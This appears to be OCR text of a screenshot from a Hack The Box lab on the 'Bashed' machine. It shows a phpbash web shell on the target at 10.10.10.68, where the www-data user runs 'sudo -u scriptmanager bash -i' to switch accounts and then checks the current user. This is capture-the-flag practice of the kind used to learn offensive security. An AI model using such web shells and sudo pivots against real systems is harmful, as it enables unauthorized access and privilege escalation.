 10.10.10.68/dev/phpbash.php
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb… PayloadsAllTheThings… HTB Account Hack The Box :: Hack T… Other Bookmarks
www-data@bashed:/var/www/html/dev# sudo -u scriptmanager bash -i
bash: cannot set terminal process group (814): Inappropriate ioctl for device
bash: no job control in this shell
scriptmanager@bashed:/var/www/html/dev$ exit
www-data@bashed:/var/www/html/dev# whoami
www-data
www-data@bashed:/var/www/html/dev#